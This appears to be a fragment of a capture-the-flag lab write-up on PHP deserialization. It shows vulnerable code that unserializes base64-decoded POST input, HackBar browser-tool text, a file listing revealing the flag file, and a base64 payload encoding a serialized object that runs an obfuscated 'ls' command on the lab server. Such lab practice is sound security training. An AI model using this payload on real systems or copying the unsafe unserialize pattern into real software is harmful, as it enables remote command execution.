 }
$ctf=@$_POST['ctf'];
@unserialize(base64_decode($ctf));
?>
array(2) { [0]=> string(12) "flag_1s_here" [1]=> string(9) "index.php" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Load URL
http://61.147.171.105:54168/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
ctf=Tzo0OiJlYXNlIjoyOntzOjY6Im1ldGhvZCI7czo0OiJwaW5nIjtzOjQ6ImFyZ3MiO2E6MTp7aTowO3M6MzoibFxzIjt9fQ==